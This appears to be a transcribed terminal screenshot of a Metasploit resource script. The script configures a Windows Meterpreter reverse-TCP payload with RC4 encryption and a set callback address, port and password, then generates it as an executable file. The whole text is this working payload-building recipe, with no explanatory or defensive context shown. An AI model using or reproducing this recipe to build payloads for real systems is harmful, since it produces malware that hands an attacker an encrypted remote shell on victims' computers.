 [xXxZombi3xXx:~ Harry$ cat revTcpRC4.rc
use payload/windows/meterpreter/reverse_tcp_rc4
set lhost 192.168.2.6
set lport 8080
set rc4password BabaBabaBlackSheep
generate -t exe -f RevTcpRC4_8080.exe
xXxZombi3xXx:~ Harry$